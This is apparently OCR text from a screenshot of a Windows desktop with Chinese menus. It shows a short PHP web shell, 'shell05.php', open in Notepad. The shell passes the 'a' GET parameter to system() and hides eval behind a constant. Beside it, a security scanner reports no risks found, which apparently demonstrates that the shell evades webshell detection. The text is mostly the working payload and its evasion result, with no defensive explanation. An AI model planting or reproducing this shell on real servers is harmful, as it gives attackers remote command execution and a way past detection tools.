 shell
shell
组织
打开
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
shell05.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
define("ARRAY","eval");
@ARRAY(system(get_defined_vars()[_GET]['a']));
返回
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
已启用网马引擎：
上报 信任区 隔离区 日志
乌云安全